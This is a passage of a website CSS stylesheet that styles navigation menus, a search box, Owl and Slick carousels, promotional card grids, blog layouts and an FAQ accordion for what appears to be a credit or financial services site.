  transform: rotate(45deg);
}

@media (max-width: 1023px) {
  .navigation a.expand {
    background-color: #6dcff6;
  }

  .navigation a.expand span {
    background-color: #393939;
  }

  .navigation nav.main {
    padding-top: 100px;
  }

  .navigation nav.main ul {
    position: relative;
    clear: both;
    border-width: 1px 0 1px;
    border-style: solid;
    border-color: rgba(255, 255, 255, 0.1);
    background: #f2f2f2;
    padding-right: 0;
  }

  .navigation nav.main ul ul {
    display: none;
  }

  .navigation nav.main ul li {
    display: block;
    border-width: 0 0 1px;
    border-style: solid;
    border-color: rgba(255, 255, 255, 0.1);
    font-size: 1.062rem;
  }

  .navigation nav.main ul li.open ul {
    display: block;
    border-width: 1px 1px 0 0;
    border-style: solid;
  }

  .navigation nav.main ul li.open ul ul {
    display: none;
  }

  .navigation nav.main ul li ul li.open ul {
    display: block;
    border-width: 1px 1px 0 0;
    border-style: solid;
  }

  .navigation nav.main ul li.has_child {
    padding-right: 59px;
  }

  .navigation nav.main ul li.has_third-level_child {
    padding-right: 0;
  }

  .navigation nav.main ul li.last {
    border: 0 none;
  }

  .navigation nav.main ul li a {
    display: block;
    height: 50px;
    padding: 15px 1rem 0;
    padding-right: 15px;
    color: #212121;
  }

  .navigation nav.main ul li i {
    width: 60px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border-width: 0 0 0 1px;
    border-style: solid;
    cursor: pointer;
    text-align: center;
    margin: 0 !important;
    border-color: rgba(255, 255, 255, 0.1);
  }

  .navigation nav.main ul li i.fa::before {
    position: absolute;
    top: 18px;
    left: 22px;
  }

  .navigation nav.main ul li a i {
    position: unset;
  }

  .navigation nav.main ul li a i.fa::before {
    position: unset;
  }

  .navigation nav.main ul li a i {
    position: relative;
    display: inline-block;
    z-index: 9;
  }

  .navigation nav.main ul li a i::before {
      background: none;
  }

  .navigation nav.main ul li i.third-level {
    left: 0;
    right: initial;
    padding-right: 0;
  }

  .navigation nav.top > ul {
    position: relative;
    clear: both;
    padding: 15px;
  }

  .navigation nav.top ul li {
    display: block;
  }

  .navigation nav.top ul li a {
    display: inline-block;
    padding: 10px 0;
  }

  .navigation nav.top ul li.login a {
    display: none;
  }

  .navigation nav.top ul li.login div.form {
    margin-top: 1rem;
  }

  .navigation nav.top ul li.login .form a {
    display: inline-block;
  }
}

@media (min-width: 1024px) {
  .navigation a.expand {
    display: none;
  }

  .navigation .reveal {
    display: block !important;
  }

  .navigation nav.main {
    height: 40px;
    position: relative;
    top: 10px;
    margin-right: 110px;
    z-index: 300;
  }

  .navigation nav.main > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: flex-end;
  }

  .navigation nav.main > ul > li a {
    height: 80px;
  }

  .navigation nav.main > ul > li > a:before {
    content: "";
    display: block;
    height: 0;
    width: calc(100% + 5px);
  }

  .navigation nav.main > ul > li:hover > a,
  .navigation nav.main > ul > li > a:hover {
    background: #f7f9ff;
    text-shadow: 0.03rem 0.03rem 1px;
  }

  .navigation nav.main ul {
    z-index: 400;
    overflow: visible;
    line-height: 1;
  }

  .navigation nav.main ul li a {
    font-size: 1.187rem;
  }

  .navigation nav.main ul li ul {
    position: absolute;
    right: -999rem;
    top: 80px;
    z-index: 2000;
    width: 240px;
    height: auto;
    padding: 0;
    display: none;
    border-top: 0;
  }

  .navigation nav.main ul li ul li {
    width: auto;
    display: block;
    border: 0 none !important;
  }

  .navigation nav.main ul li ul li a {
    border-radius: 0;
    display: block;
    height: auto;
    width: auto;
    line-height: 1.3;
    padding: 15px;
    margin: 0;
    border: solid rgba(0, 0, 0, 0.1);
    border-width: 0 3px 0 0;
  }

  .navigation nav.main ul li ul li a span {
    display: block;
  }

  .navigation nav.main ul li ul li a:hover,
  .navigation nav.main ul li ul li a:focus {
    border-color: #a3e3ff;
    text-shadow: 0.03rem 0.03rem 1px #212121;
  }

  .navigation nav.main ul li:hover ul ul,
  .navigation nav.main ul li.hover ul ul {
    padding: 0;
    border-top: 0;
    left: auto;
    right: -999em;
  }

  .navigation nav.main ul li.hover ul ul li a span {
    background: none !important;
  }

  .navigation nav.main ul li li:hover ul,
  .navigation nav.main ul li li.hover ul {
    top: 0;
    right: 240px;
    left: auto;
  }

  .navigation nav.main ul li:hover ul,
  .navigation nav.main ul li.hover ul {
    display: block;
    right: 0;
    left: auto;
    background-color: #f7f9ff;
  }

  .navigation nav.main ul a {
    display: block;
    height: 50px;
    padding: 30px 15px 0;
  }
}

.site_search {
  width: 290px;
  height: 100%;
}

.site_search > div {
  height: 100%;
}

.site_search i.fa {
  margin: 0 auto;
}

.site_search fieldset {
  padding: 0;
  margin: 0;
}

.site_search fieldset div.general {
  padding: 0;
  height: 50px;
}

.site_search fieldset div.general input {
  height: 45px;
  padding: 0 1em;
}

.site_search fieldset button.button {
  margin: 0;
  position: absolute;
  top: 1px;
  z-index: 5;
  width: 38px;
  height: 38px;
  display: block;
  right: inherit;
  left: 1px;
}

.site_search fieldset button.button span {
  padding: 0;
  display: block;
}

.site_search i.fa {
  color: #005288;
}

.site_search .gsc-branding,
.site_search .gsc-clear-button {
  display: none !important;
}

.site_search .gsc-search-box {
  height: 50px !important;
}

.site_search table.gsc-search-box tbody tr td * {
  font-size: 16px !important;
}

.site_search table.gsc-search-box tbody tr td.gsib_b {
  padding: 1em 1em;
}

.site_search .gsc-control-searchbox-only .gsc-search-box .gsc-input {
  padding: 0 !important;
  height: 50px !important;
  border: 0 !important;
}

.site_search .gsc-control-searchbox-only .gsc-search-box .gsc-input table {
  margin: 0;
}

.site_search
  .gsc-control-searchbox-only
  .gsc-search-box
  .gsc-input
  table
  .gsib_a {
  padding: 0 8px;
}

.site_search .gsc-control-searchbox-only .gsc-search-box .gsc-search-button {
  padding: 0;
  background: rgba(0, 0, 0, 0);
  border: 0;
  width: 20px;
  height: 15px;
  color: #fff;
}

.site_search
  .gsc-control-searchbox-only
  .gsc-search-box
  .gsc-search-button:before {
  font: normal normal normal 16px/1 FontAwesome;
  color: #005288;
  content: "";
  position: absolute;
}

.site_search
  .gsc-control-searchbox-only
  .gsc-search-box
  .gsc-input
  .gsc-input-box {
  border: 0;
  min-height: 50px;
  overflow: hidden;
}

.site_search
  .gsc-control-searchbox-only
  .gsc-search-box
  .gsc-input
  .gsc-input-box
  .gsst_a {
  background: rgba(0, 0, 0, 0);
  padding: 0;
  height: inherit;
}

.cal-container-searchbox {
  font: 18px / normal "Segoe UI", Arial, Helvetica, Sans-Serif;
  display: inline-block;
  position: relative;
  width: 100%;
  background-color: #f7f9ff;
  height: 100%;
  padding-top: 5px;
}

.cal_bcs-searchbox {
  font-size: 16px;
  color: #222;
  background-color: rgba(0, 0, 0, 0);
  width: calc(100% - 71px);
  margin: 8px 4px 0 16px;
  border: 0;
  padding: 0 10px 0 0;
  max-height: 30px;
  outline: 0;
  box-sizing: -box;
  vertical-align: top;
  height: 35px;
  font-weight: 300;
}

.cal_bcs-searchbox::placeholder {
  color: #757575;
}

.searchBox_button {
  float: left;
  width: 41px;
  height: 42px;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0);
  border: none;
  color: rgba(0, 0, 0, 0);
}

.searchBox_button:before {
  font: normal normal normal 16px/1 FontAwesome;
  color: #1b5ece;
  content: "";
  float: left;
}

.owl-carousel {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  position: relative;
  display: none;
  width: 100%;
  z-index: 1;
}

.owl-carousel .owl-item {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  position: relative;
}

.owl-carousel .owl-stage {
  position: relative;
  touch-action: manipulation;
  backface-visibility: hidden;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
  backface-visibility: hidden;
  transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  backface-visibility: hidden;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}

.no-js .owl-carousel {
  display: block;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel .owl-dot {
  cursor: pointer;
  user-select: none;
}

.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  user-select: none;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}

.owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

.owl-carousel .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  animation-name: fadeOut;
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

.owl-height {
  transition: height 0.5s ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0;
}

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.owl-theme .owl-nav {
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  margin-top: 10px;
}

.owl-theme .owl-nav [class*="owl-"] {
  color: #fff;
  font-size: 14px;
  margin: 5px;
  padding: 4px 7px;
  background: #d6d6d6;
  display: inline-block;
  cursor: pointer;
  border-radius: 3px;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
  background: #869791;
  color: #fff;
  text-decoration: none;
}

.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px;
}

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  backface-visibility: visible;
  transition: opacity 0.2s ease;
  border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #869791;
}

.owl-dots {
  padding-top: 1rem;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  display: inline;
}

.owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #869791;
  display: block;
  backface-visibility: visible;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 100%;
}

.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
  background: #1b5ece;
}

.owl-dots.disabled,
.owl-nav.disabled {
  display: none;
}

[dir="rtl"] .slick-slide {
  float: left;
}

[dir="rtl"] .slick-next {
  right: 0;
  left: auto;
}

[dir="rtl"] .slick-prev {
  right: auto;
  left: 0;
}

@font-face {
  font-family: "slick";
  font-weight: normal;
  font-style: normal;
  src: url(General/fonts/slick.eot);
  src: url(General/fonts/slick.eot?#iefix) format("embedded-opentype"),
    url(General/fonts/slick.woff) format("woff"),
    url(General/fonts/slick.ttf) format("truetype"),
    url(General/fonts/slick.svg#slick) format("svg");
}

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.slick-list {
  transform: translate3d(0, 0, 0);
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: hand;
}

.slick-track {
  transform: translate3d(0, 0, 0);
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before {
  display: table;
  content: "";
}

.slick-track:after {
  display: table;
  content: "";
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-loading .slick-list {
  background: #fff url(General/ajax-loader.gif) center center no-repeat;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid rgba(0, 0, 0, 0);
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  line-height: 0;
  position: absolute;
  padding: 0;
  transform: translate(0, -50%);
  border: none;
  outline: none;
  background: rgba(0, 0, 0, 0);
  width: 50px;
  height: 50px;
  top: 45%;
  cursor: pointer;
  z-index: 200;
  display: table;
  color: #fff;
  font-size: 15px;
  opacity: 0.5;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: rgba(0, 0, 0, 0);
  opacity: 1;
}

.slick-prev i.fa,
.slick-next i.fa {
  position: relative;
  margin: 0 !important;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots.slick-slider {
  margin-bottom: 30px;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: rgba(0, 0, 0, 0);
  border: 0;
  outline: none;
  background: rgba(0, 0, 0, 0);
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: "•";
  text-align: center;
  opacity: 0.25;
  color: #000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  opacity: 0.75;
  color: #000;
}

.grid-carousel .owl-carousel li {
  width: auto;
}

.grid-carousel .owl-item {
  direction: rtl;
}

.grid-carousel .owl-item img {
  display: block;
  width: auto;
}

.getApp figure img {
  object-fit: cover;
}

.clubAndCard .item {
  font-weight: 500;
  line-height: 1.2;
  color: #171717;
  padding: 1.5rem 15px;
  display: block;
  height: 150px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 10px;
}

.clubAndCard .item a {
  color: #171717;
}

.clubAndCard .item div {
  font-size: clamp(1.25rem, -0.0833rem + 2.7778vw, 2rem);
}

@media (min-width: 768px) {
  .clubAndCard .item {
    height: 240px;
  }
}

@media (min-width: 1200px) {
  .clubAndCard .item div {
    padding: 15px;
    font-weight: 600;
  }
}

.creditSolutions .item {
  display: flex;
  flex-direction: column;
  border-radius: 10px;
  background: #fff;
  margin: 60px 0 15px;
  height: calc(100% - 80px);
  transition: all 0.35s;
}

.creditSolutions .item figure {
  width: 50%;
  margin: 0 auto -40px;
}

.creditSolutions .item figure img {
  box-shadow: 0 10px 12px 0 rgba(158, 193, 214, 0.74);
  transition: box-shadow 0.25s ease-in-out !important;
  display: block;
  border-radius: 100%;
  max-width: 100%;
  height: auto;
  background: #edf8ff;
  transform: translateY(-45px);
  margin: 0 auto;
}

.creditSolutions .item figure + .info {
  margin: 0 auto;
}

.creditSolutions .item .info {
  text-align: center;
  margin: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 10px;
  flex: 0 0 calc(100% - 40px);
  min-height: 150px;
}

.creditSolutions .item .info .heading {
  font-weight: 600;
  color: #171717;
  padding: 5px 0;
  line-height: 1;
  font-size: 1.187rem;
  margin: 0;
}

.creditSolutions .item .info .text {
  font-weight: 300;
  color: #171717;
  line-height: 1.32;
  padding: 0;
  font-size: 1.01rem;
  min-height: 5.2272rem;
}

.creditSolutions .item .info .text p:last-child {
  margin: 0;
}

.creditSolutions .item .info .linktext {
  font-size: 1.1em;
  font-weight: 600;
  color: #1b5ece;
  padding: 0;
  margin: auto 0 0;
  padding-bottom: 1rem;
}

.creditSolutions .item:hover,
.creditSolutions .item:focus {
  transform: scale(0.95, 0.95);
}

.creditSolutions .item:hover figure img,
.creditSolutions .item:focus figure img {
  box-shadow: 0 15px 20px -15px #212121;
}

@media (min-width: 768px) {
  .creditSolutions .item .info .heading {
    padding: 13px 0 4px;
    font-size: 1.57rem;
  }

  .creditSolutions .item .info .text {
    line-height: 1.22;
    font-size: 1.32rem;
  }
}

.creditSolutions .picAside .item {
  flex-direction: row;
  justify-content: space-between;
  padding-top: 1rem;
  padding-bottom: 2rem;
  margin: 15px 0;
  height: auto;
  min-height: calc(100% - 30px);
}

.creditSolutions .picAside .item figure {
  flex: 0 0 85px;
  margin: 0;
  background: 0;
  border-radius: 0;
}

.creditSolutions .picAside .item figure img {
  transform: none;
  background: 0;
  border-radius: 0;
}

.creditSolutions .picAside .item .info {
  flex: 0 0 calc(100% - 90px);
  text-align: start;
  display: block;
}

.creditSolutions .picAside .item .info .heading {
  min-height: 2.8em;
}

.creditSolutions .picAside.item {
  flex-direction: row;
  justify-content: space-between;
  padding-top: 1rem;
  padding-bottom: 2rem;
  margin: 15px 0;
  height: auto;
  min-height: calc(100% - 30px);
}

.creditSolutions .picAside.item figure {
  flex: 0 0 85px;
  margin: 0;
  background: 0;
  border-radius: 0;
}

.creditSolutions .picAside.item figure img {
  transform: none;
  background: 0;
  border-radius: 0;
}

.creditSolutions .picAside.item .info {
  flex: 0 0 calc(100% - 90px);
  text-align: start;
  display: block;
}

.creditSolutions .picAside.item .info .heading {
  min-height: 2.8em;
}

.action247 figure {
  margin: 0 auto 0.6rem;
  max-width: 75%;
  width: 105px;
  padding: 10px;
  border-radius: 100%;
  overflow: hidden;
}

.action247 figure img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

.action247 .info {
  color: #171717;
}

.action247 .info .heading {
  font-size: 1.38rem;
  padding: 5px 14%;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .action247 .info .heading {
    padding-inline: 0;
  }
}

.hatavot h2 {
  padding: 3.4rem 0 1.2rem;
}

.hatavot .grid-carousel,
.hatavot .no-carousel {
  padding-top: 20px;
  list-style: none;
  padding: 0;
  margin: 0 0 2.2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 1rem 1%;
  width: 100%;
  text-align: start;
}

@media (min-width: 920px) {
  .hatavot .grid-carousel,
  .hatavot .no-carousel {
    gap: 1rem 0%;
    padding-top: 20px !important;
  }
}

.hatavot .grid-carousel .owl-item,
.hatavot .no-carousel .owl-item {
  flex: 1 0 calc(25% - 0.5rem - 1px);
  max-width: 280px;
  padding-bottom: 30px;
}

.hatavot .grid-carousel .owl-item > div,
.hatavot .no-carousel .owl-item > div {
  width: 280px;
  height: 100%;
  padding: 0 !important;
  max-width: none;
  flex: none;
}

.hatavot .grid-carousel a,
.hatavot .no-carousel a {
  box-shadow: 0 10px 20px 4px rgba(203, 146, 164, 0.64);
  color: #171717;
  height: 100%;
  display: flex;
  flex-direction: column;
  transition: 0.3s ease-in-out;
  background: rgba(255, 255, 255, 0.9098039216);
  border-radius: 10px;
}

.hatavot .grid-carousel a:hover,
.hatavot .grid-carousel a:focus,
.hatavot .no-carousel a:hover,
.hatavot .no-carousel a:focus {
  transform: scale(0.95, 0.95);
}

.hatavot .grid-carousel p:not([class]):last-child,
.hatavot .grid-carousel p:not([class]):only-child {
  margin: 0;
}

.hatavot figure {
  margin: 0;
  overflow: hidden;
}

.hatavot figure img {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  max-height: 180px;
  width: 100%;
  margin: 0 auto;
  display: block;
}

.hatavot .info {
  padding: 15px;
  display: flex;
  flex-direction: column;
  flex: 1 0 0;
}

.hatavot .info h3 {
  font-size: clamp(1.25rem, 1.1876rem + 0.351vw, 1.562rem);
  margin: 0;
  padding: 5px 0;
  line-height: 1;
  font-weight: 600;
}

.hatavot .info .text {
  padding: 0 0 10px;
  line-height: 1.2;
  font-size: clamp(1.19rem, 1.1656rem + 0.1373vw, 1.312rem);
}

.hatavot .info .linktext {
  color: #1b5ece;
  margin-top: auto;
  font-size: clamp(1.125rem, 1.11rem + 0.0844vw, 1.2rem);
  font-weight: 600;
}

.hatavot .link-button {
  margin: auto;
}

.hatavot .owl-stage {
  display: flex;
}

@media (max-width: 919.98px) {
  .hatavot .container {
    max-width: 100%;
  }
}

.hul {
  text-align: center;
  padding-bottom: 2.8rem;
}

.hul h2 {
  padding: 3.4rem 0 1.2rem;
}

.hul .grid-carousel {
  list-style: none;
  padding: 0;
  margin: 0 0 2.2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 1rem 1%;
  width: 100%;
}

@media (min-width: 920px) {
  .hul .grid-carousel {
    gap: 1rem 0%;
  }
}

.hul .grid-carousel .owl-item {
  flex: 1 0 calc(25% - 0.5rem - 1px);
  max-width: 280px;
  padding: 1rem 0;
  padding-bottom: 30px;
}

.hul .grid-carousel .owl-item > div {
  width: 280px;
  height: 100%;
  padding: 0 !important;
  max-width: none;
  flex: none;
}

.hul .grid-carousel a {
  color: #171717;
  height: 100%;
  display: flex;
  flex-direction: column;
  transition: 0.3s ease-in-out;
  border-radius: 10px;
  box-shadow: 0 10px 20px 4px rgba(219, 194, 110, 0.78);
  background: #fff8e1;
}

.hul .grid-carousel a:hover,
.hul .grid-carousel a:focus {
  transform: scale(0.95, 0.95);
}

.hul .grid-carousel figure {
  margin: 0;
  overflow: hidden;
}

.hul .grid-carousel figure img {
  max-height: 100px;
  width: auto;
  margin: 0 auto;
  display: block;
}

.hul .grid-carousel .info {
  padding: 15px;
  display: flex;
  flex-direction: column;
  flex: 1 0 0;
}

.hul .grid-carousel .info p:last-child {
  margin-bottom: 0;
}

.hul .grid-carousel .info h3 {
  font-size: clamp(1.25rem, 1.1876rem + 0.351vw, 1.562rem);
  margin: 0;
  padding: 5px 0;
  line-height: 1;
  font-weight: 600;
}

.hul .grid-carousel .info .text {
  padding: 0 0 10px;
  line-height: 1.2;
  font-size: clamp(1.19rem, 1.1656rem + 0.1373vw, 1.312rem);
}

.hul .grid-carousel .info .linktext {
  color: #1b5ece;
  margin-top: auto;
  font-size: clamp(1.125rem, 1.11rem + 0.0844vw, 1.2rem);
  font-weight: 600;
}

.hul .link-button {
  margin: auto;
}

.hul .owl-stage {
  display: flex;
}

@media (max-width: 919.98px) {
  .hul .container {
    max-width: 100%;
  }
}

.breadcrumb-item + .breadcrumb-item:before {
  font-family: "FontAwesome";
  content: "";
  float: right;
  padding: 0 0 0 0.4rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding: 0 0.4rem 0 0;
}

.breadcrumb {
  font-size: clamp(0.812rem, 0.746rem + 0.2933vw, 0.9rem);
  padding: 0.8rem 0;
  background: 0;
  margin-bottom: 0.5rem;
}

@media screen and (max-width: 768px) {
  .breadcrumb {
    margin-bottom: 0;
  }
}

.blogBanner,
.sitrBanner {
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
}

.blogBanner figure,
.sitrBanner figure {
  position: absolute;
  inset: 0 0 0 0;
  width: 100%;
  margin: 0;
}

.blogBanner .container,
.sitrBanner .container {
  position: relative;
}

.blogBanner h1,
.sitrBanner h1 {
  font-size: clamp(1.625rem, 0.3125rem + 5.8333vw, 3.375rem);
}

@media (max-width: 767.98px) {
  .blogBanner,
  .sitrBanner {
    height: 215px;
  }

  .blogBanner figure img,
  .sitrBanner figure img {
    height: 100%;
    width: auto;
    max-width: none;
    transform: translateX(calc(1920px - 175%));
  }
}

@media (min-width: 768px) {
  .blogBanner,
  .sitrBanner {
    aspect-ratio: 192/43;
  }
}

.blog-content {
  padding-top: 0.5rem;
  line-height: 1.42;
}

.blog-content .row {
  justify-content: space-between;
}

.blog-content article p a {
  text-decoration: underline;
}

.blog-content article h2 {
  font-size: clamp(1.625rem, 1.2035rem + 1.8733vw, 2.187rem);
  padding: 0;
  font-weight: 500;
  line-height: 1.25;
  margin-bottom: 0.1rem;
}

.blog-content article .share-icon {
  margin-bottom: 1rem;
}

.blog-content article .share-icon img {
  width: 20px;
  height: auto;
}

.blog-content article .postSummary p a {
  text-decoration: none;
}

.blog-content aside h3 {
  margin-bottom: 0.8rem;
  font-size: clamp(1.312rem, 0.9835rem + 1.46vw, 1.75rem);
}

.blog-content aside h3 small {
  font-weight: 500;
}

.blog-content aside h4 {
  font-size: clamp(1.125rem, 0.8438rem + 1.25vw, 1.5rem);
}

.blog-content aside p:last-child {
  margin-bottom: 0;
}

.blog-content aside ul {
  list-style: none;
  padding: 0 0 1rem;
  margin: 0;
}

.blog-content aside ul li {
  margin-bottom: 0.2rem;
}

.blog-content aside .category {
  background: #eff0f0;
  margin-bottom: 1rem;
  padding: 15px;
}

.blog-content aside .promoted {
  background: #eff0f0;
  margin-bottom: 1rem;
  padding: 15px;
}

.blog-content aside .promoted a {
  text-decoration: underline;
}

.blog-content aside .last-posts {
  background: #eff0f0;
  margin-bottom: 1rem;
  padding: 15px;
}

.blog-content aside .last-posts hr {
  margin-bottom: 0.4rem;
}

.blog-content aside .last-posts ul li {
  border-bottom: 1px solid #cecece;
  padding-bottom: 5px;
}

@media (max-width: 767.98px) {
  .blog-content aside {
    margin: auto;
  }
}

@media (max-width: 991.98px) {
  .blog-content .container {
    max-width: 100%;
  }

  .blog-content .row {
    margin: 0;
  }
}

@media (min-width: 768px) {
  .blog-content article {
    width: 66%;
    max-width: calc(100% - 265px);
  }

  .blog-content aside {
    width: 250px;
  }
}

.row.paging {
  justify-content: space-between;
  margin: 0 0 1rem;
}

.row.paging a {
  font-weight: 500;
  font-size: clamp(1rem, 0.9063rem + 0.4167vw, 1.125rem);
}

.row.paging .prev {
  text-align: start;
}

.row.paging .all-posts {
  text-align: center;
}

.row.paging .next {
  text-align: end;
}

.row.advised {
  background-color: #eff0f0;
  padding: 15px 15px 25px;
  margin: 0 0 1rem;
  gap: 0.5rem;
}

.row.advised h3 {
  font-size: clamp(1.312rem, 0.9835rem + 1.46vw, 1.75rem);
  width: 100%;
}

.row.advised a {
  width: 100%;
  max-width: calc(25% - 0.5rem);
  font-size: 0.875rem;
  font-weight: normal;
}

.row.advised a:not(:last-child) {
  margin-bottom: 1rem;
}

.row.advised figure {
  overflow: hidden;
  margin-bottom: 0.5rem;
}

.row.advised figure img {
  object-fit: cover;
  display: block;
}

.row.advised h5 {
  font-size: 0.875rem;
  font-weight: 400;
}

@media (max-width: 767.98px) {
  .row.advised {
    flex-direction: column;
  }

  .row.advised a {
    max-width: 100%;
  }

  .row.advised figure {
    max-width: 100%;
  }
}

@media (min-width: 768px) {
  .row.advised {
    justify-content: center;
  }

  .row.advised figure {
    aspect-ratio: 15/7;
  }

  .row.advised figure img {
    height: 100%;
    max-width: none;
  }
}

.faq {
  padding-bottom: clamp(2rem, 0.7147rem + 6.4267vw, 2.73rem);
}

.faq h2 {
  font-size: clamp(2rem, 0.7147rem + 6.4267vw, 2.73rem);
}

.faq h2.fw-light {
  font-size: clamp(1.8rem, 0.7147rem + 6.4267vw, 2.43rem);
}

.faq h2 + h2 {
  margin-bottom: 1.5rem;
}

.faq h3 {
  margin-bottom: 0.6em;
}

.faq .faqAccordion {
  padding: 2em;
  border-radius: 10px;
  box-shadow: -1px 0px 12px 0px gray;
  background: #fff;
  margin-bottom: 2rem;
}

.faq .faqAccordion .faqItem p:last-child {
  margin: 0;
}

.faq .faqAccordion .faqItemTitle {
  margin: 0;
  line-height: 1;
}

.faq .faqAccordion .faqItemTitle button {
  width: 100%;
  font-size: 1.12rem;
  font-weight: bold;
  text-align: start;
  border: 0;
  padding: 0;
  background: 0;
  line-height: 1;
  display: flex;
  justify-content: space-between;
}

